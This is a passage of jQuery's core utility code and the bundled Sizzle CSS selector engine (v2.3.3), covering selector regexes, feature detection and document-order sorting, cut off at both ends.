			// Support: Android <=2.3 only (functionish RegExp)
			return typeof obj === 'object' || typeof obj === 'function'
				? class2type[toString.call(obj)] || 'object'
				: typeof obj;
		},

		// Evaluates a script in a global context
		globalEval: function (code) {
			DOMEval(code);
		},

		// Convert dashed to camelCase; used by the css and data modules
		// Support: IE <=9 - 11, Edge 12 - 13
		// Microsoft forgot to hump their vendor prefix (#9572)
		camelCase: function (string) {
			return string.replace(rmsPrefix, 'ms-').replace(rdashAlpha, fcamelCase);
		},

		each: function (obj, callback) {
			var length,
				i = 0;

			if (isArrayLike(obj)) {
				length = obj.length;
				for (; i < length; i++) {
					if (callback.call(obj[i], i, obj[i]) === false) {
						break;
					}
				}
			} else {
				for (i in obj) {
					if (callback.call(obj[i], i, obj[i]) === false) {
						break;
					}
				}
			}

			return obj;
		},

		// Support: Android <=4.0 only
		trim: function (text) {
			return text == null ? '' : (text + '').replace(rtrim, '');
		},

		// results is for internal usage only
		makeArray: function (arr, results) {
			var ret = results || [];

			if (arr != null) {
				if (isArrayLike(Object(arr))) {
					jQuery.merge(ret, typeof arr === 'string' ? [arr] : arr);
				} else {
					push.call(ret, arr);
				}
			}

			return ret;
		},

		inArray: function (elem, arr, i) {
			return arr == null ? -1 : indexOf.call(arr, elem, i);
		},

		// Support: Android <=4.0 only, PhantomJS 1 only
		// push.apply(_, arraylike) throws on ancient WebKit
		merge: function (first, second) {
			var len = +second.length,
				j = 0,
				i = first.length;

			for (; j < len; j++) {
				first[i++] = second[j];
			}

			first.length = i;

			return first;
		},

		grep: function (elems, callback, invert) {
			var callbackInverse,
				matches = [],
				i = 0,
				length = elems.length,
				callbackExpect = !invert;

			// Go through the array, only saving the items
			// that pass the validator function
			for (; i < length; i++) {
				callbackInverse = !callback(elems[i], i);
				if (callbackInverse !== callbackExpect) {
					matches.push(elems[i]);
				}
			}

			return matches;
		},

		// arg is for internal usage only
		map: function (elems, callback, arg) {
			var length,
				value,
				i = 0,
				ret = [];

			// Go through the array, translating each of the items to their new values
			if (isArrayLike(elems)) {
				length = elems.length;
				for (; i < length; i++) {
					value = callback(elems[i], i, arg);

					if (value != null) {
						ret.push(value);
					}
				}

				// Go through every key on the object,
			} else {
				for (i in elems) {
					value = callback(elems[i], i, arg);

					if (value != null) {
						ret.push(value);
					}
				}
			}

			// Flatten any nested arrays
			return concat.apply([], ret);
		},

		// A global GUID counter for objects
		guid: 1,

		// Bind a function to a context, optionally partially applying any
		// arguments.
		proxy: function (fn, context) {
			var tmp, args, proxy;

			if (typeof context === 'string') {
				tmp = fn[context];
				context = fn;
				fn = tmp;
			}

			// Quick check to determine if target is callable, in the spec
			// this throws a TypeError, but we will just return undefined.
			if (!jQuery.isFunction(fn)) {
				return undefined;
			}

			// Simulated bind
			args = slice.call(arguments, 2);
			proxy = function () {
				return fn.apply(context || this, args.concat(slice.call(arguments)));
			};

			// Set the guid of unique handler to the same of original handler, so it can be removed
			proxy.guid = fn.guid = fn.guid || jQuery.guid++;

			return proxy;
		},

		now: Date.now,

		// jQuery.support is not used in Core but other projects attach their
		// properties to it so it needs to exist.
		support: support,
	});

	if (typeof Symbol === 'function') {
		jQuery.fn[Symbol.iterator] = arr[Symbol.iterator];
	}

	// Populate the class2type map
	jQuery.each(
		'Boolean Number String Function Array Date RegExp Object Error Symbol'.split(' '),
		function (i, name) {
			class2type['[object ' + name + ']'] = name.toLowerCase();
		}
	);

	function isArrayLike(obj) {
		// Support: real iOS 8.2 only (not reproducible in simulator)
		// `in` check used to prevent JIT error (gh-2145)
		// hasOwn isn't used here due to false negatives
		// regarding Nodelist length in IE
		var length = !!obj && 'length' in obj && obj.length,
			type = jQuery.type(obj);

		if (type === 'function' || jQuery.isWindow(obj)) {
			return false;
		}

		return (
			type === 'array' ||
			length === 0 ||
			(typeof length === 'number' && length > 0 && length - 1 in obj)
		);
	}
	var Sizzle =
		/*!
		 * Sizzle CSS Selector Engine v2.3.3
		 * https://sizzlejs.com/
		 *
		 * Copyright jQuery Foundation and other contributors
		 * Released under the MIT license
		 * http://jquery.org/license
		 *
		 * Date: 2016-08-08
		 */
		(function (window) {
			var i,
				support,
				Expr,
				getText,
				isXML,
				tokenize,
				compile,
				select,
				outermostContext,
				sortInput,
				hasDuplicate,
				// Local document vars
				setDocument,
				document,
				docElem,
				documentIsHTML,
				rbuggyQSA,
				rbuggyMatches,
				matches,
				contains,
				// Instance-specific data
				expando = 'sizzle' + 1 * new Date(),
				preferredDoc = window.document,
				dirruns = 0,
				done = 0,
				classCache = createCache(),
				tokenCache = createCache(),
				compilerCache = createCache(),
				sortOrder = function (a, b) {
					if (a === b) {
						hasDuplicate = true;
					}
					return 0;
				},
				// Instance methods
				hasOwn = {}.hasOwnProperty,
				arr = [],
				pop = arr.pop,
				push_native = arr.push,
				push = arr.push,
				slice = arr.slice,
				// Use a stripped-down indexOf as it's faster than native
				// https://jsperf.com/thor-indexof-vs-for/5
				indexOf = function (list, elem) {
					var i = 0,
						len = list.length;
					for (; i < len; i++) {
						if (list[i] === elem) {
							return i;
						}
					}
					return -1;
				},
				booleans =
					'checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped',
				// Regular expressions

				// http://www.w3.org/TR/css3-selectors/#whitespace
				whitespace = '[\\x20\\t\\r\\n\\f]',
				// http://www.w3.org/TR/CSS21/syndata.html#value-def-identifier
				identifier = '(?:\\\\.|[\\w-]|[^\0-\\xa0])+',
				// Attribute selectors: http://www.w3.org/TR/selectors/#attribute-selectors
				attributes =
					'\\[' +
					whitespace +
					'*(' +
					identifier +
					')(?:' +
					whitespace +
					// Operator (capture 2)
					'*([*^$|!~]?=)' +
					whitespace +
					// "Attribute values must be CSS identifiers [capture 5] or strings [capture 3 or capture 4]"
					'*(?:\'((?:\\\\.|[^\\\\\'])*)\'|"((?:\\\\.|[^\\\\"])*)"|(' +
					identifier +
					'))|)' +
					whitespace +
					'*\\]',
				pseudos =
					':(' +
					identifier +
					')(?:\\((' +
					// To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:
					// 1. quoted (capture 3; capture 4 or capture 5)
					'(\'((?:\\\\.|[^\\\\\'])*)\'|"((?:\\\\.|[^\\\\"])*)")|' +
					// 2. simple (capture 6)
					'((?:\\\\.|[^\\\\()[\\]]|' +
					attributes +
					')*)|' +
					// 3. anything else (capture 2)
					'.*' +
					')\\)|)',
				// Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter
				rwhitespace = new RegExp(whitespace + '+', 'g'),
				rtrim = new RegExp(
					'^' + whitespace + '+|((?:^|[^\\\\])(?:\\\\.)*)' + whitespace + '+$',
					'g'
				),
				rcomma = new RegExp('^' + whitespace + '*,' + whitespace + '*'),
				rcombinators = new RegExp(
					'^' + whitespace + '*([>+~]|' + whitespace + ')' + whitespace + '*'
				),
				rattributeQuotes = new RegExp(
					'=' + whitespace + '*([^\\]\'"]*?)' + whitespace + '*\\]',
					'g'
				),
				rpseudo = new RegExp(pseudos),
				ridentifier = new RegExp('^' + identifier + '$'),
				matchExpr = {
					ID: new RegExp('^#(' + identifier + ')'),
					CLASS: new RegExp('^\\.(' + identifier + ')'),
					TAG: new RegExp('^(' + identifier + '|[*])'),
					ATTR: new RegExp('^' + attributes),
					PSEUDO: new RegExp('^' + pseudos),
					CHILD: new RegExp(
						'^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(' +
							whitespace +
							'*(even|odd|(([+-]|)(\\d*)n|)' +
							whitespace +
							'*(?:([+-]|)' +
							whitespace +
							'*(\\d+)|))' +
							whitespace +
							'*\\)|)',
						'i'
					),
					bool: new RegExp('^(?:' + booleans + ')$', 'i'),
					// For use in libraries implementing .is()
					// We use this for POS matching in `select`
					needsContext: new RegExp(
						'^' +
							whitespace +
							'*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(' +
							whitespace +
							'*((?:-\\d)?\\d*)' +
							whitespace +
							'*\\)|)(?=[^-]|$)',
						'i'
					),
				},
				rinputs = /^(?:input|select|textarea|button)$/i,
				rheader = /^h\d$/i,
				rnative = /^[^{]+\{\s*\[native \w/,
				// Easily-parseable/retrievable ID or TAG or CLASS selectors
				rquickExpr = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
				rsibling = /[+~]/,
				// CSS escapes
				// http://www.w3.org/TR/CSS21/syndata.html#escaped-characters
				runescape = new RegExp(
					'\\\\([\\da-f]{1,6}' + whitespace + '?|(' + whitespace + ')|.)',
					'ig'
				),
				funescape = function (_, escaped, escapedWhitespace) {
					var high = '0x' + escaped - 0x10000;
					// NaN means non-codepoint
					// Support: Firefox<24
					// Workaround erroneous numeric interpretation of +"0x"
					return high !== high || escapedWhitespace
						? escaped
						: high < 0
						? // BMP codepoint
						  String.fromCharCode(high + 0x10000)
						: // Supplemental Plane codepoint (surrogate pair)
						  String.fromCharCode((high >> 10) | 0xd800, (high & 0x3ff) | 0xdc00);
				},
				// CSS string/identifier serialization
				// https://drafts.csswg.org/cssom/#common-serializing-idioms
				rcssescape = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
				fcssescape = function (ch, asCodePoint) {
					if (asCodePoint) {
						// U+0000 NULL becomes U+FFFD REPLACEMENT CHARACTER
						if (ch === '\0') {
							return '\uFFFD';
						}

						// Control characters and (dependent upon position) numbers get escaped as code points
						return ch.slice(0, -1) + '\\' + ch.charCodeAt(ch.length - 1).toString(16) + ' ';
					}

					// Other potentially-special ASCII characters get backslash-escaped
					return '\\' + ch;
				},
				// Used for iframes
				// See setDocument()
				// Removing the function wrapper causes a "Permission Denied"
				// error in IE
				unloadHandler = function () {
					setDocument();
				},
				disabledAncestor = addCombinator(
					function (elem) {
						return elem.disabled === true && ('form' in elem || 'label' in elem);
					},
					{ dir: 'parentNode', next: 'legend' }
				);

			// Optimize for push.apply( _, NodeList )
			try {
				push.apply((arr = slice.call(preferredDoc.childNodes)), preferredDoc.childNodes);
				// Support: Android<4.0
				// Detect silently failing push.apply
				arr[preferredDoc.childNodes.length].nodeType;
			} catch (e) {
				push = {
					apply: arr.length
						? // Leverage slice if possible
						  function (target, els) {
								push_native.apply(target, slice.call(els));
						  }
						: // Support: IE<9
						  // Otherwise append directly
						  function (target, els) {
								var j = target.length,
									i = 0;
								// Can't trust NodeList.length
								while ((target[j++] = els[i++])) {}
								target.length = j - 1;
						  },
				};
			}

			function Sizzle(selector, context, results, seed) {
				var m,
					i,
					elem,
					nid,
					match,
					groups,
					newSelector,
					newContext = context && context.ownerDocument,
					// nodeType defaults to 9, since context defaults to document
					nodeType = context ? context.nodeType : 9;

				results = results || [];

				// Return early from calls with invalid selector or context
				if (
					typeof selector !== 'string' ||
					!selector ||
					(nodeType !== 1 && nodeType !== 9 && nodeType !== 11)
				) {
					return results;
				}

				// Try to shortcut find operations (as opposed to filters) in HTML documents
				if (!seed) {
					if ((context ? context.ownerDocument || context : preferredDoc) !== document) {
						setDocument(context);
					}
					context = context || document;

					if (documentIsHTML) {
						// If the selector is sufficiently simple, try using a "get*By*" DOM method
						// (excepting DocumentFragment context, where the methods don't exist)
						if (nodeType !== 11 && (match = rquickExpr.exec(selector))) {
							// ID selector
							if ((m = match[1])) {
								// Document context
								if (nodeType === 9) {
									if ((elem = context.getElementById(m))) {
										// Support: IE, Opera, Webkit
										// TODO: identify versions
										// getElementById can match elements by name instead of ID
										if (elem.id === m) {
											results.push(elem);
											return results;
										}
									} else {
										return results;
									}

									// Element context
								} else {
									// Support: IE, Opera, Webkit
									// TODO: identify versions
									// getElementById can match elements by name instead of ID
									if (
										newContext &&
										(elem = newContext.getElementById(m)) &&
										contains(context, elem) &&
										elem.id === m
									) {
										results.push(elem);
										return results;
									}
								}

								// Type selector
							} else if (match[2]) {
								push.apply(results, context.getElementsByTagName(selector));
								return results;

								// Class selector
							} else if (
								(m = match[3]) &&
								support.getElementsByClassName &&
								context.getElementsByClassName
							) {
								push.apply(results, context.getElementsByClassName(m));
								return results;
							}
						}

						// Take advantage of querySelectorAll
						if (
							support.qsa &&
							!compilerCache[selector + ' '] &&
							(!rbuggyQSA || !rbuggyQSA.test(selector))
						) {
							if (nodeType !== 1) {
								newContext = context;
								newSelector = selector;

								// qSA looks outside Element context, which is not what we want
								// Thanks to Andrew Dupont for this workaround technique
								// Support: IE <=8
								// Exclude object elements
							} else if (context.nodeName.toLowerCase() !== 'object') {
								// Capture the context ID, setting it first if necessary
								if ((nid = context.getAttribute('id'))) {
									nid = nid.replace(rcssescape, fcssescape);
								} else {
									context.setAttribute('id', (nid = expando));
								}

								// Prefix every selector in the list
								groups = tokenize(selector);
								i = groups.length;
								while (i--) {
									groups[i] = '#' + nid + ' ' + toSelector(groups[i]);
								}
								newSelector = groups.join(',');

								// Expand context for sibling selectors
								newContext =
									(rsibling.test(selector) && testContext(context.parentNode)) || context;
							}

							if (newSelector) {
								try {
									push.apply(results, newContext.querySelectorAll(newSelector));
									return results;
								} catch (qsaError) {
								} finally {
									if (nid === expando) {
										context.removeAttribute('id');
									}
								}
							}
						}
					}
				}

				// All others
				return select(selector.replace(rtrim, '$1'), context, results, seed);
			}

			/**
			 * Create key-value caches of limited size
			 * @returns {function(string, object)} Returns the Object data after storing it on itself with
			 *	property name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)
			 *	deleting the oldest entry
			 */
			function createCache() {
				var keys = [];

				function cache(key, value) {
					// Use (key + " ") to avoid collision with native prototype properties (see Issue #157)
					if (keys.push(key + ' ') > Expr.cacheLength) {
						// Only keep the most recent entries
						delete cache[keys.shift()];
					}
					return (cache[key + ' '] = value);
				}
				return cache;
			}

			/**
			 * Mark a function for special use by Sizzle
			 * @param {Function} fn The function to mark
			 */
			function markFunction(fn) {
				fn[expando] = true;
				return fn;
			}

			/**
			 * Support testing using an element
			 * @param {Function} fn Passed the created element and returns a boolean result
			 */
			function assert(fn) {
				var el = document.createElement('fieldset');

				try {
					return !!fn(el);
				} catch (e) {
					return false;
				} finally {
					// Remove from its parent by default
					if (el.parentNode) {
						el.parentNode.removeChild(el);
					}
					// release memory in IE
					el = null;
				}
			}

			/**
			 * Adds the same handler for all of the specified attrs
			 * @param {String} attrs Pipe-separated list of attributes
			 * @param {Function} handler The method that will be applied
			 */
			function addHandle(attrs, handler) {
				var arr = attrs.split('|'),
					i = arr.length;

				while (i--) {
					Expr.attrHandle[arr[i]] = handler;
				}
			}

			/**
			 * Checks document order of two siblings
			 * @param {Element} a
			 * @param {Element} b
			 * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b
			 */
			function siblingCheck(a, b) {
				var cur = b && a,
					diff = cur && a.nodeType === 1 && b.nodeType === 1 && a.sourceIndex - b.sourceIndex;

				// Use IE sourceIndex if available on both nodes
				if (diff) {
					return diff;
				}

				// Check if b follows a
				if (cur) {
					while ((cur = cur.nextSibling)) {
						if (cur === b) {
							return -1;
						}
					}
				}

				return a ? 1 : -1;
			}

			/**
			 * Returns a function to use in pseudos for input types
			 * @param {String} type
			 */
			function createInputPseudo(type) {
				return function (elem) {
					var name = elem.nodeName.toLowerCase();
					return name === 'input' && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for buttons
			 * @param {String} type
			 */
			function createButtonPseudo(type) {
				return function (elem) {
					var name = elem.nodeName.toLowerCase();
					return (name === 'input' || name === 'button') && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for :enabled/:disabled
			 * @param {Boolean} disabled true for :disabled; false for :enabled
			 */
			function createDisabledPseudo(disabled) {
				// Known :disabled false positives: fieldset[disabled] > legend:nth-of-type(n+2) :can-disable
				return function (elem) {
					// Only certain elements can match :enabled or :disabled
					// https://html.spec.whatwg.org/multipage/scripting.html#selector-enabled
					// https://html.spec.whatwg.org/multipage/scripting.html#selector-disabled
					if ('form' in elem) {
						// Check for inherited disabledness on relevant non-disabled elements:
						// * listed form-associated elements in a disabled fieldset
						//   https://html.spec.whatwg.org/multipage/forms.html#category-listed
						//   https://html.spec.whatwg.org/multipage/forms.html#concept-fe-disabled
						// * option elements in a disabled optgroup
						//   https://html.spec.whatwg.org/multipage/forms.html#concept-option-disabled
						// All such elements have a "form" property.
						if (elem.parentNode && elem.disabled === false) {
							// Option elements defer to a parent optgroup if present
							if ('label' in elem) {
								if ('label' in elem.parentNode) {
									return elem.parentNode.disabled === disabled;
								} else {
									return elem.disabled === disabled;
								}
							}

							// Support: IE 6 - 11
							// Use the isDisabled shortcut property to check for disabled fieldset ancestors
							return (
								elem.isDisabled === disabled ||
								// Where there is no isDisabled, check manually
								/* jshint -W018 */
								(elem.isDisabled !== !disabled && disabledAncestor(elem) === disabled)
							);
						}

						return elem.disabled === disabled;

						// Try to winnow out elements that can't be disabled before trusting the disabled property.
						// Some victims get caught in our net (label, legend, menu, track), but it shouldn't
						// even exist on them, let alone have a boolean value.
					} else if ('label' in elem) {
						return elem.disabled === disabled;
					}

					// Remaining elements are neither :enabled nor :disabled
					return false;
				};
			}

			/**
			 * Returns a function to use in pseudos for positionals
			 * @param {Function} fn
			 */
			function createPositionalPseudo(fn) {
				return markFunction(function (argument) {
					argument = +argument;
					return markFunction(function (seed, matches) {
						var j,
							matchIndexes = fn([], seed.length, argument),
							i = matchIndexes.length;

						// Match elements found at the specified indexes
						while (i--) {
							if (seed[(j = matchIndexes[i])]) {
								seed[j] = !(matches[j] = seed[j]);
							}
						}
					});
				});
			}

			/**
			 * Checks a node for validity as a Sizzle context
			 * @param {Element|Object=} context
			 * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value
			 */
			function testContext(context) {
				return context && typeof context.getElementsByTagName !== 'undefined' && context;
			}

			// Expose support vars for convenience
			support = Sizzle.support = {};

			/**
			 * Detects XML nodes
			 * @param {Element|Object} elem An element or a document
			 * @returns {Boolean} True iff elem is a non-HTML XML node
			 */
			isXML = Sizzle.isXML = function (elem) {
				// documentElement is verified for cases where it doesn't yet exist
				// (such as loading iframes in IE - #4833)
				var documentElement = elem && (elem.ownerDocument || elem).documentElement;
				return documentElement ? documentElement.nodeName !== 'HTML' : false;
			};

			/**
			 * Sets document-related variables once based on the current document
			 * @param {Element|Object} [doc] An element or document object to use to set the document
			 * @returns {Object} Returns the current document
			 */
			setDocument = Sizzle.setDocument = function (node) {
				var hasCompare,
					subWindow,
					doc = node ? node.ownerDocument || node : preferredDoc;

				// Return early if doc is invalid or already selected
				if (doc === document || doc.nodeType !== 9 || !doc.documentElement) {
					return document;
				}

				// Update global variables
				document = doc;
				docElem = document.documentElement;
				documentIsHTML = !isXML(document);

				// Support: IE 9-11, Edge
				// Accessing iframe documents after unload throws "permission denied" errors (jQuery #13936)
				if (
					preferredDoc !== document &&
					(subWindow = document.defaultView) &&
					subWindow.top !== subWindow
				) {
					// Support: IE 11, Edge
					if (subWindow.addEventListener) {
						subWindow.addEventListener('unload', unloadHandler, false);

						// Support: IE 9 - 10 only
					} else if (subWindow.attachEvent) {
						subWindow.attachEvent('onunload', unloadHandler);
					}
				}

				/* Attributes
	---------------------------------------------------------------------- */

				// Support: IE<8
				// Verify that getAttribute really returns attributes and not properties
				// (excepting IE8 booleans)
				support.attributes = assert(function (el) {
					el.className = 'i';
					return !el.getAttribute('className');
				});

				/* getElement(s)By*
	---------------------------------------------------------------------- */

				// Check if getElementsByTagName("*") returns only elements
				support.getElementsByTagName = assert(function (el) {
					el.appendChild(document.createComment(''));
					return !el.getElementsByTagName('*').length;
				});

				// Support: IE<9
				support.getElementsByClassName = rnative.test(document.getElementsByClassName);

				// Support: IE<10
				// Check if getElementById returns elements by name
				// The broken getElementById methods don't pick up programmatically-set names,
				// so use a roundabout getElementsByName test
				support.getById = assert(function (el) {
					docElem.appendChild(el).id = expando;
					return !document.getElementsByName || !document.getElementsByName(expando).length;
				});

				// ID filter and find
				if (support.getById) {
					Expr.filter['ID'] = function (id) {
						var attrId = id.replace(runescape, funescape);
						return function (elem) {
							return elem.getAttribute('id') === attrId;
						};
					};
					Expr.find['ID'] = function (id, context) {
						if (typeof context.getElementById !== 'undefined' && documentIsHTML) {
							var elem = context.getElementById(id);
							return elem ? [elem] : [];
						}
					};
				} else {
					Expr.filter['ID'] = function (id) {
						var attrId = id.replace(runescape, funescape);
						return function (elem) {
							var node =
								typeof elem.getAttributeNode !== 'undefined' && elem.getAttributeNode('id');
							return node && node.value === attrId;
						};
					};

					// Support: IE 6 - 7 only
					// getElementById is not reliable as a find shortcut
					Expr.find['ID'] = function (id, context) {
						if (typeof context.getElementById !== 'undefined' && documentIsHTML) {
							var node,
								i,
								elems,
								elem = context.getElementById(id);

							if (elem) {
								// Verify the id attribute
								node = elem.getAttributeNode('id');
								if (node && node.value === id) {
									return [elem];
								}

								// Fall back on getElementsByName
								elems = context.getElementsByName(id);
								i = 0;
								while ((elem = elems[i++])) {
									node = elem.getAttributeNode('id');
									if (node && node.value === id) {
										return [elem];
									}
								}
							}

							return [];
						}
					};
				}

				// Tag
				Expr.find['TAG'] = support.getElementsByTagName
					? function (tag, context) {
							if (typeof context.getElementsByTagName !== 'undefined') {
								return context.getElementsByTagName(tag);

								// DocumentFragment nodes don't have gEBTN
							} else if (support.qsa) {
								return context.querySelectorAll(tag);
							}
					  }
					: function (tag, context) {
							var elem,
								tmp = [],
								i = 0,
								// By happy coincidence, a (broken) gEBTN appears on DocumentFragment nodes too
								results = context.getElementsByTagName(tag);

							// Filter out possible comments
							if (tag === '*') {
								while ((elem = results[i++])) {
									if (elem.nodeType === 1) {
										tmp.push(elem);
									}
								}

								return tmp;
							}
							return results;
					  };

				// Class
				Expr.find['CLASS'] =
					support.getElementsByClassName &&
					function (className, context) {
						if (typeof context.getElementsByClassName !== 'undefined' && documentIsHTML) {
							return context.getElementsByClassName(className);
						}
					};

				/* QSA/matchesSelector
	---------------------------------------------------------------------- */

				// QSA and matchesSelector support

				// matchesSelector(:active) reports false when true (IE9/Opera 11.5)
				rbuggyMatches = [];

				// qSa(:focus) reports false when true (Chrome 21)
				// We allow this because of a bug in IE8/9 that throws an error
				// whenever `document.activeElement` is accessed on an iframe
				// So, we allow :focus to pass through QSA all the time to avoid the IE error
				// See https://bugs.jquery.com/ticket/13378
				rbuggyQSA = [];

				if ((support.qsa = rnative.test(document.querySelectorAll))) {
					// Build QSA regex
					// Regex strategy adopted from Diego Perini
					assert(function (el) {
						// Select is set to empty string on purpose
						// This is to test IE's treatment of not explicitly
						// setting a boolean content attribute,
						// since its presence should be enough
						// https://bugs.jquery.com/ticket/12359
						docElem.appendChild(el).innerHTML =
							"<a id='" +
							expando +
							"'></a>" +
							"<select id='" +
							expando +
							"-\r\\' msallowcapture=''>" +
							"<option selected=''></option></select>";

						// Support: IE8, Opera 11-12.16
						// Nothing should be selected when empty strings follow ^= or $= or *=
						// The test attribute must be unknown in Opera but "safe" for WinRT
						// https://msdn.microsoft.com/en-us/library/ie/hh465388.aspx#attribute_section
						if (el.querySelectorAll("[msallowcapture^='']").length) {
							rbuggyQSA.push('[*^$]=' + whitespace + '*(?:\'\'|"")');
						}

						// Support: IE8
						// Boolean attributes and "value" are not treated correctly
						if (!el.querySelectorAll('[selected]').length) {
							rbuggyQSA.push('\\[' + whitespace + '*(?:value|' + booleans + ')');
						}

						// Support: Chrome<29, Android<4.4, Safari<7.0+, iOS<7.0+, PhantomJS<1.9.8+
						if (!el.querySelectorAll('[id~=' + expando + '-]').length) {
							rbuggyQSA.push('~=');
						}

						// Webkit/Opera - :checked should return selected option elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						// IE8 throws error here and will not see later tests
						if (!el.querySelectorAll(':checked').length) {
							rbuggyQSA.push(':checked');
						}

						// Support: Safari 8+, iOS 8+
						// https://bugs.webkit.org/show_bug.cgi?id=136851
						// In-page `selector#id sibling-combinator selector` fails
						if (!el.querySelectorAll('a#' + expando + '+*').length) {
							rbuggyQSA.push('.#.+[+~]');
						}
					});

					assert(function (el) {
						el.innerHTML =
							"<a href='' disabled='disabled'></a>" +
							"<select disabled='disabled'><option/></select>";

						// Support: Windows 8 Native Apps
						// The type and name attributes are restricted during .innerHTML assignment
						var input = document.createElement('input');
						input.setAttribute('type', 'hidden');
						el.appendChild(input).setAttribute('name', 'D');

						// Support: IE8
						// Enforce case-sensitivity of name attribute
						if (el.querySelectorAll('[name=d]').length) {
							rbuggyQSA.push('name' + whitespace + '*[*^$|!~]?=');
						}

						// FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)
						// IE8 throws error here and will not see later tests
						if (el.querySelectorAll(':enabled').length !== 2) {
							rbuggyQSA.push(':enabled', ':disabled');
						}

						// Support: IE9-11+
						// IE's :disabled selector does not pick up the children of disabled fieldsets
						docElem.appendChild(el).disabled = true;
						if (el.querySelectorAll(':disabled').length !== 2) {
							rbuggyQSA.push(':enabled', ':disabled');
						}

						// Opera 10-11 does not throw on post-comma invalid pseudos
						el.querySelectorAll('*,:x');
						rbuggyQSA.push(',.*:');
					});
				}

				if (
					(support.matchesSelector = rnative.test(
						(matches =
							docElem.matches ||
							docElem.webkitMatchesSelector ||
							docElem.mozMatchesSelector ||
							docElem.oMatchesSelector ||
							docElem.msMatchesSelector)
					))
				) {
					assert(function (el) {
						// Check to see if it's possible to do matchesSelector
						// on a disconnected node (IE 9)
						support.disconnectedMatch = matches.call(el, '*');

						// This should fail with an exception
						// Gecko does not error, returns false instead
						matches.call(el, "[s!='']:x");
						rbuggyMatches.push('!=', pseudos);
					});
				}

				rbuggyQSA = rbuggyQSA.length && new RegExp(rbuggyQSA.join('|'));
				rbuggyMatches = rbuggyMatches.length && new RegExp(rbuggyMatches.join('|'));

				/* Contains
	---------------------------------------------------------------------- */
				hasCompare = rnative.test(docElem.compareDocumentPosition);

				// Element contains another
				// Purposefully self-exclusive
				// As in, an element does not contain itself
				contains =
					hasCompare || rnative.test(docElem.contains)
						? function (a, b) {
								var adown = a.nodeType === 9 ? a.documentElement : a,
									bup = b && b.parentNode;
								return (
									a === bup ||
									!!(
										bup &&
										bup.nodeType === 1 &&
										(adown.contains
											? adown.contains(bup)
											: a.compareDocumentPosition && a.compareDocumentPosition(bup) & 16)
									)
								);
						  }
						: function (a, b) {
								if (b) {
									while ((b = b.parentNode)) {
										if (b === a) {
											return true;
										}
									}
								}
								return false;
						  };

				/* Sorting
	---------------------------------------------------------------------- */

				// Document order sorting
				sortOrder = hasCompare
					? function (a, b) {
							// Flag for duplicate removal
							if (a === b) {
								hasDuplicate = true;
								return 0;
							}

							// Sort on method existence if only one input has compareDocumentPosition
							var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;
							if (compare) {
								return compare;
							}

							// Calculate position if both inputs belong to the same document
							compare =
								(a.ownerDocument || a) === (b.ownerDocument || b)
									? a.compareDocumentPosition(b)
									: // Otherwise we know they are disconnected
									  1;

							// Disconnected nodes
							if (
								compare & 1 ||
								(!support.sortDetached && b.compareDocumentPosition(a) === compare)
							) {
								// Choose the first element that is related to our preferred document
								if (
									a === document ||
									(a.ownerDocument === preferredDoc && contains(preferredDoc, a))
								) {
									return -1;
								}
								if (
									b === document ||
									(b.ownerDocument === preferredDoc && contains(preferredDoc, b))
								) {
									return 1;
								}

								// Maintain original order
								return sortInput ? indexOf(sortInput, a) - indexOf(sortInput, b) : 0;
							}

							return compare & 4 ? -1 : 1;
					  }
					: function (a, b) {
							// Exit early if the nodes are identical
							if (a === b) {
								hasDuplicate = true;
								return 0;
							}

							var cur,
								i = 0,
								aup = a.parentNode,
								bup = b.parentNode,
								ap = [a],
								bp = [b];

							// Parentless nodes are either documents or disconnected
							if (!aup || !bup) {
								return a === document
									? -1
									: b === document
									? 1
									: aup
									? -1
									: bup
									? 1
									: sortInput
									? indexOf(sortInput, a) - indexOf(sortInput, b)
									: 0;

								// If the nodes are siblings, we can do a quick check
							} else if (aup === bup) {
								return siblingCheck(a, b);
							}

							// Otherwise we need full lists of their ancestors for comparison
							cur = a;
							while ((cur = cur.parentNode)) {
								ap.unshift(cur);
							}
							cur = b;
							while ((cur = cur.parentNode)) {
								bp.unshift(cur);
							}

							// Walk down the tree looking for a discrepancy
							while (ap[i] === bp[i]) {
								i++;
							}

							return i
								? // Do a sibling check if the nodes have a common ancestor
								  siblingCheck(ap[i], bp[i])
								: // Otherwise nodes in our document sort first
								ap[i] === preferredDoc
								? -1
								: bp[i] === preferredDoc
								? 1
								: 0;
					  };

				return document;
			};

			Sizzle.matches = function (expr, elements) {
				return Sizzle(expr, null, null, elements);
			};

			Sizzle.matchesSelector = function (elem, expr) {
				// Set document vars if needed
				if ((elem.ownerDocument || elem) !== document) {
					setDocument(elem);
				}

				// Make sure that attribute selectors are quoted
				expr = expr.replace(rattributeQuotes, "='$1']");

				if (
					support.matchesSelector &&
					documentIsHTML &&
					!compilerCache[expr + ' '] &&
					(!rbuggyMatches || !rbuggyMatches.test(expr)) &&
					(!rbuggyQSA || !rbuggyQSA.test(expr))
				) {
					try {
						var ret = matches.call(elem, expr);

						// IE 9's matchesSelector returns false on disconnected nodes
						if (
							ret ||
							support.disconnectedMatch ||
							// As well, disconnected nodes are said to be in a document
							// fragment in IE 9
							(elem.document && elem.document.nodeType !== 11)
						) {
							return ret;
						}
					} catch (e) {}
				}

				return Sizzle(expr, document, null, [elem]).length > 0;
			};

			Sizzle.contains = function (context, elem) {
				// Set document vars if needed
				if ((context.ownerDocument || context) !== document) {
					setDocument(context);
				}
				return contains(context, elem);
			};

			Sizzle.attr = function (elem, name) {
				// Set document vars if needed
				if ((elem.ownerDocument || elem) !== document) {
					setDocument(elem);
				}

				var fn = Expr.attrHandle[name.toLowerCase()],
					// Don't get fooled by Object.prototype properties (jQuery #13807)
					val =
